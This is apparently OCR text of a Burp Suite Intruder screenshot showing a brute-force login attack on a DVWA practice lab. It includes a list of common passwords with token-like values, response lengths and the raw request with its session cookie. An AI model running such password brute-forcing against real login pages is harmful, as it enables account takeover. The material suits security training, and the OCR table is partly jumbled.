 Attack Save Columns 3. Intruder attack of http://dvwa.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Redirec... Timeout Length value=' Comm
4 123456 397610ff0519f0ff0cf2c9b83... 200 1 7098
0 200 1 1866 2fca5510ca256637f7...
1 12345678 200 1 1866 8507b66068b9fb0e29...
5 admin123 200 1 1866 2d3b745f333a4cbe97...
2 admin 8507b66068b9fb0e29346e6... 200 1 1855 3908bf388f9265836e...
3 test 3908bf388f9265836eee9a6... 200 1 1855 397610ff0519f0ff0cf2...
6 000000 2d3b745f333a4cbe974527a... 200 1 1855 e272e224f77898ae60...
7 abc123 e272e224f77898ae60debd8... 200 1 1855 da4087a29bc8b18d51...
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: dvwa.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://dvwa.cn
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Referer: http://dvwa.cn/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=mksd79r96t511kqqk7iuv86td6; security=low
12 Connection: close
13
14
? Search... 0 matches
Finished